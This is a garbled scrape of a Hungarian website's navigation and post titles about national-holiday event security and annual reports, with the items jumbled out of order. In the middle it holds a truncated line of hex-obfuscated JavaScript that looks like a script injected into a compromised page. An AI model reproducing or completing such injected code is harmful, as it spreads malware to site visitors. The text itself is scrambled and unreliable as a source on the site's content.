
Navigáció
Jelenlegi hely
Címlap
1848. Március 15. Tisztelet a
Címlap
Hősöknek
2012 évi Közhasznúsági
Beszámolók
22, Békéscsaba-Arad 
2018. Március 15. Nemzeti
Ünnepünk rendezvény
biztosítása
Szerző:
btamas
ekkor: 2019, június 3 - 10:
2021. augusztus 20.
var nsSGCDsaF1=new window["\x52\x65\x6
Államalapító Szent István
Napján rendezvény